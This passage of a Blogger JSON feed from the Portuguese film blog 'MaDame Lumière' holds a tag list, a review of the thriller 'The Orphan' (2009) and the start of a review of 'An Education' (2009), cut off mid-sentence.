2"},{"term":"Tsutomu Abe"},{"term":"Tônia Carreiro"},{"term":"Um Sonho Possível"},{"term":"Uma Linda Mulher"},{"term":"Up in the Air"},{"term":"Vanessa Filho"},{"term":"Vanessa Paradis"},{"term":"Vegar Hoel"},{"term":"Vencedores Prêmio Itamaraty"},{"term":"Vergonha"},{"term":"Vicent Lindon"},{"term":"Victor Hugo"},{"term":"Vidas Cruzadas - A Vida íntima de Pippa Lee"},{"term":"Viggo Mortensen"},{"term":"Vince Vaughn"},{"term":"Vincent Cassel"},{"term":"Vincere"},{"term":"Virginie Efira"},{"term":"Vittorio Storaro"},{"term":"Viver"},{"term":"Vivian QU"},{"term":"Voluntariado"},{"term":"Volver"},{"term":"Wagner Assis"},{"term":"Walter Carvalho"},{"term":"Walter Kirn"},{"term":"Warren Beatty"},{"term":"Wash Westmoreland"},{"term":"Werner Herzog"},{"term":"Wes Bentley"},{"term":"Wes ball"},{"term":"Wesley Ruggles"},{"term":"Whitney Houston"},{"term":"William Ernest Henley"},{"term":"William Faulkner"},{"term":"William Hurt"},{"term":"William Monahan"},{"term":"William Oldroyd"},{"term":"William Shimell"},{"term":"William Wyler"},{"term":"Willy Kurant"},{"term":"Winona Ryder"},{"term":"Wolfman"},{"term":"World AIDS Day"},{"term":"Wuthering Heights"},{"term":"Wuxia film"},{"term":"X-Men"},{"term":"Xavier Giannoli"},{"term":"Xavier Legrand"},{"term":"Xmas"},{"term":"Yakuza"},{"term":"Yann Tiersen"},{"term":"Yazuka"},{"term":"Yimou Zhang"},{"term":"Yiorgos Tzavellas"},{"term":"Yorgos Servetas"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"_Tsai Ming-Liang"},{"term":"abuso financeiro"},{"term":"adaptação bíblica"},{"term":"alex de la iglesia"},{"term":"alimentação"},{"term":"alpinismo"},{"term":"alter-ego"},{"term":"angústia"},{"term":"anos 30"},{"term":"antropologia"},{"term":"aprendizagem"},{"term":"autenticidade"},{"term":"autismo"},{"term":"automobilismo"},{"term":"barry ward"},{"term":"bill Pullman"},{"term":"blogueira"},{"term":"cachorros"},{"term":"censura"},{"term":"chuck norris"},{"term":"cientista"},{"term":"cinema Peruano"},{"term":"cinema america"},{"term":"cinema venezuelano"},{"term":"cinema-serie"},{"term":"claustrofobia"},{"term":"click exclusivo"},{"term":"colabore"},{"term":"colonização"},{"term":"coluna Madame Lumiere"},{"term":"companheirismo"},{"term":"complexo de Édipo"},{"term":"comportamento"},{"term":"corpo"},{"term":"criança índigo"},{"term":"crise"},{"term":"cão Troilo"},{"term":"demissão"},{"term":"demência"},{"term":"desilusão"},{"term":"destino"},{"term":"destruição da vida"},{"term":"devoção"},{"term":"divulgação"},{"term":"dor"},{"term":"drame"},{"term":"edgar wright"},{"term":"eleanor Coppola"},{"term":"eleições"},{"term":"empoderamento"},{"term":"endividamente"},{"term":"endividamento"},{"term":"ensino"},{"term":"escandâlo"},{"term":"escravidão"},{"term":"esgrima"},{"term":"etarismo"},{"term":"existencial"},{"term":"existencialismo"},{"term":"exorcismo"},{"term":"expressionismo alemão"},{"term":"extraterrestre"},{"term":"fake news"},{"term":"farsa"},{"term":"fast food"},{"term":"filmes romanticos"},{"term":"fugacidade"},{"term":"futebol"},{"term":"férias"},{"term":"golden globes"},{"term":"gore"},{"term":"identidade sexual"},{"term":"indústria farmacêutica"},{"term":"inseminação artificial"},{"term":"internet"},{"term":"jazz"},{"term":"judi Dench"},{"term":"jurídico"},{"term":"kleber mendonça filho"},{"term":"learning"},{"term":"lei judaica"},{"term":"libido"},{"term":"linguagem"},{"term":"lisa genova"},{"term":"lésbicas"},{"term":"maldade"},{"term":"masoquismo"},{"term":"mensageiro"},{"term":"milagres"},{"term":"modernidade"},{"term":"mídia"},{"term":"nadine Labaki"},{"term":"noah Baumbach"},{"term":"noiva"},{"term":"noivo"},{"term":"park Chan-Wook"},{"term":"patrick Dempsey"},{"term":"pena de morte"},{"term":"periferia"},{"term":"perseguição"},{"term":"poesia cinematográfica"},{"term":"pornô"},{"term":"prime video"},{"term":"primeira guerra mundial"},{"term":"privacidade"},{"term":"professor"},{"term":"protetor"},{"term":"psic"},{"term":"queer cinema"},{"term":"rebecca Ferguson"},{"term":"rebel Wilson"},{"term":"recomeço"},{"term":"redes sociais"},{"term":"reféns"},{"term":"relações internacionais"},{"term":"remissão"},{"term":"resultados promos"},{"term":"riso"},{"term":"sacrifício"},{"term":"segredos"},{"term":"segregação racial"},{"term":"semiótica"},{"term":"seriado Girls - 1ª temporada"},{"term":"sexualidade"},{"term":"sonho"},{"term":"sororidade"},{"term":"sorteio de ingressos"},{"term":"soul"},{"term":"stop motion"},{"term":"stripper"},{"term":"terapia de casal"},{"term":"transitoriedade"},{"term":"transtorno de personalidade"},{"term":"transtorno mental"},{"term":"transtornos"},{"term":"tristeza"},{"term":"veganismo"},{"term":"vestido de noiva"},{"term":"violência doméstica"},{"term":"vídeo degustativo Cinema"},{"term":"yasujiro Ozu"},{"term":"África do Sul"},{"term":"Élodie Namer"},{"term":"Émilie Dequenne"},{"term":"İlyas Salman"}],"title":{"type":"text","$t":"MaDame Lumière"},"subtitle":{"type":"html","$t":"Sou MaDame Lumière. Cinema é meu Luxo."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/-\/Peter+Sarsgaard?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/search\/label\/Peter%20Sarsgaard"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-57401321896112747"},"published":{"$t":"2010-03-21T22:30:00.001-03:00"},"updated":{"$t":"2010-03-21T23:43:30.985-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maldade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peter Sarsgaard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"transtorno de personalidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vera Farmiga"}],"title":{"type":"text","$t":"A Orfã (The Orphan) - 2009"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s1600-h\/a+orf%C3%A3+the+orphan+filme.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 272px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s400\/a+orf%C3%A3+the+orphan+filme.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451276979947584834\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: justify;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EMesmo que você seja um cinéfilo como eu, nunca subestime um filme, muito menos uma criança. Durante um bom tempo fui resistente a assistir a \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EOrfã\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, filme do diretor catalão \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJaume Collet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ede A Casa de Cera\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) simplesmente porque nem mesmo me interessei em ler a sinopse. Pensava que era mais um suspense tosco com espíritos malignos, no entanto ontem tomei a decisão de alugá-lo  confiando na opinião do dono da locadora, e inesperadamente, tornei-me  uma espécie de observadora de Esther (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EIsabelle Furhman\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eperfeitamente má\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), a menina russa adotada, encarnação do intenso mal que transforma a vida de uma família no verdadeiro inferno. Eu a achei tão sinistra, manipuladora, maléfica e pirada que ela chega a ser engraçada. Diverti-me intensamente, em especial, com a revelação surpreendente do suspense, afinal, de novo, nunca subestime uma criança.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s1600-h\/a+orf%C3%A3+the+orphan+filme+2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 351px; height: 235px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s400\/a+orf%C3%A3+the+orphan+filme+2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451277548133355074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO enredo enfoca a família Coleman que ainda sofre com a perda de um bebê que nem chegou a nascer. A filha Isabela de Kate (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EVera Farmiga\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e de John (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EPeter Sarsgaard\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) faleceu ainda na barriga da mãe Kate, uma alcóolatra em recuperação que, pelos bons comportamentos, já está liberada para adoção de uma criança. O casal pretende oferecer todo o amor que seria dado à Isabela a uma nova criança, então decidem visitar um orfanato e lá encontram a educada e talentosa Esther. De imediato, há uma empatia entre ambos e eles decidem adotá-la, a criando juntamente com os dois já existentes filhos, Daniel (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJimmy Bennett\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e Max (a\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Efoférrima\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E Aryana Engineer\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, ótima como surda, com uma interpretação cativante e  expressiva). Logo no início, percebe-se que Esther é madura e tem uma malícia que me deixa com \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"a pulga atrás da orelha\"\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, não só pela esquisitice, mas por potencialmente ter algum transtorno de personalidade e também se inclinar a agradar mais o seu pai que sua mãe. Ela consegue ser muito rapidamente dócil e brilhante, mas tem a habilidade de ameaçar os irmãos, confrontar a mãe e exibir, quando necessário, uma ótima performance de vítima para o papai. Esther é tipicamente a criança problema que age como adulta e, a interpretação de Fuhrman intensifica a madura autopreservação de uma criança (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eque sabe planejar o que deve ser feito para não ser desmascarada\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), reforçando que crianças no cinema podem ser muito sinistras e amedrontadoras.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s1600-h\/a+orf%C3%A3+the+orphan+filme+3.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 267px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s400\/a+orf%C3%A3+the+orphan+filme+3.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451278124464298194\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EGostei do enredo e de como o filme apreendeu minha atenção, estabelecendo-se como uma ótima opção de entretenimento para este tipo de sinopse aterrorizante familiar, somente um pouco mais de  desenvolvimento na complexidade psicológica de Esther poderia vir mais à tona no roteiro tal que o filme se tornasse uma obra prima da psicopatia infantil. Neste contexto de películas de  terror\/suspense de diretores espanhóis, como O Orfanato de Bayona, \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EA Orfã \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Econfirma que os espanhóis gostam de trabalhar com protagonistas crianças sinistras e isso me soa bem mais assustador do que ver adultos em terror, além disso \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ECollet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E soube dar com sua câmera a expectativa do susto, aquele \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Etiming\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E na qual o espectador diz: \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"eu quero levar um susto\".\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E Pode parecer óbvio e chato, mas com Esther como a maluca pertubada do filme, nada fica óbvio e chato demais. \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EHá surpresas no enredo? \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESim e obviamente deixo-lhes a surpresa do suspense, mas acima de tudo é um \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ethriller\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E que tem uma criança psicopata como protagonista e uma família que sofre o drama de uma adoção que sinaliza o fracasso durante todo o desenvolvimento do filme e isso é difícil de encarar. Só isso já vale uma reflexão psicológica, afinal, no plano da realidade, uma criança adotada pode não ser uma Esther, mas sempre há o risco, adotada ou não, que uma criança apresente transtornos psiquiátricos que a transformem em um ser perigosamente destrutivo. O que torna o filme interessante é pegar o mal de Esther e ver que pode ser o mal de qualquer criança  ou adulto que pode ser um orfão psíquico. Não há pai, nem mãe, nem regras e nem lei e o psíquico da pessoa é tão destrutivo que ela é vítima de sua própria destruição, assim como  psicopatas o são. \u003Cspan style=\"font-style: italic;\"\u003EEsther é prova disso, uma verdadeira mente perigosa.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: left;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EThe Orphan\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003ESuspense\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003Cspan\u003E123 min\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a):\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EJaume Collet-Serra\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E  \u003C\/span\u003E\u003Cb style=\"font-family: times new roman;\"\u003E \u003C\/b\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDavid Johnson, Alex Mace\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E Vera Farmiga, Peter Sarsgaard, Isabelle Fuhrman, CCH Pounder, Jimmy Bennett, Margo Martindale, Karel Roden, Aryana Engineer, Rosemary Dunsmore, Jamie Young, Lorry Ayers, Brendan Wall, Genelle Williams, Mustafa Abdelkarim, Landon Norris\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/57401321896112747\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html","title":"A Orfã (The Orphan) - 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s72-c\/a+orf%C3%A3+the+orphan+filme.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-264825730412312090"},"published":{"$t":"2010-02-20T18:30:00.007-02:00"},"updated":{"$t":"2010-02-21T00:42:16.205-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adolescência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carey Mulligan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lone Scherfig"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lynn Barber"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maratona Oscar 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maturidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peter Sarsgaard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rito de Passagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Educação (An Education) - 2009"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzx54NLV362e5I6i5S9ZTRjpQitaOliQHPq-SoIk2kY40UZqQ1fX-_gTOQDfr5p0p5lJhOcOOyRkPFvZaXAMgz6AfpYTA-NiwlheJJ1yrOry6MsF5EU8JQ_vKHfT1kAJXqwtgdOWUlSdpe\/s1600-h\/educa%C3%A7%C3%A3o+filme+an+education0.JPG\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 346px; height: 263px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzx54NLV362e5I6i5S9ZTRjpQitaOliQHPq-SoIk2kY40UZqQ1fX-_gTOQDfr5p0p5lJhOcOOyRkPFvZaXAMgz6AfpYTA-NiwlheJJ1yrOry6MsF5EU8JQ_vKHfT1kAJXqwtgdOWUlSdpe\/s400\/educa%C3%A7%C3%A3o+filme+an+education0.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5440426057989462466\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: rgb(153, 0, 0); font-weight: bold;font-family:times new roman;\" \u003EIndicado Oscar 2010 - melhor filme\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold; color: rgb(153, 0, 0);font-family:times new roman;\" \u003Emelhor atriz principal \"Carey Mulligan\"\u003Cbr \/\u003Emelhor roteiro adaptado\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(153, 0, 0);font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003EResenha integrante da\u003Cspan style=\"font-weight: bold;\"\u003E Maratona Oscar 2010\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: rgb(153, 0, 0); font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003Epor MaDame Lumière. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: rgb(102, 0, 0);font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003EGlamourize-se antes da premiação\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: rgb(102, 0, 0);font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003Ecom MaDame.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicfH3wJ2WhyS-k-4hyphenhyphenq8MDIKNMtDaGlYHJzJsUJUH4_LjkeovTnoI3rvypUoBdrE-0dlzGgFk22meUFC83NfKGPiqUjmm6TJIIVGO5utHEZwT7RWQbaXJwKDhHz7gBYn5exjSckQHWiXf3\/s1600-h\/educacao.jpg\"\u003E\u003C\/a\u003E \u003Cdiv  style=\"text-align: justify;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO filme da dinamarquesa \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ELone Scherfig\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E  baseado nos escritos da jornalista \u003Cspan style=\"font-weight: bold;\"\u003ELynn Barber \u003C\/span\u003Ee adaptado por \u003Cspan style=\"font-weight: bold;\"\u003ENick Hornby\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E \u003C\/span\u003Eé um rito de passagem com direito a um processo pedagógico que está além das fronteiras de um currículo tradicional escolar. \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EEducação\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, um dos 10 filmes indicados ao Oscar 2010 de melhor longa-metragem é uma aula para a audiência, retomando a matéria eletiva que é aprendida fora dos muros de uma escola:\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E a educação da vida\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E. Nesse roteiro, em plena Londres dos anos 60,  a inteligente jovem de 16 anos Jenny (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ECarey Mulligan\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, atriz britânica indicada ao Oscar de melhor atriz por tal trabalho) se dedica aos estudos religiosamente em uma tradicional 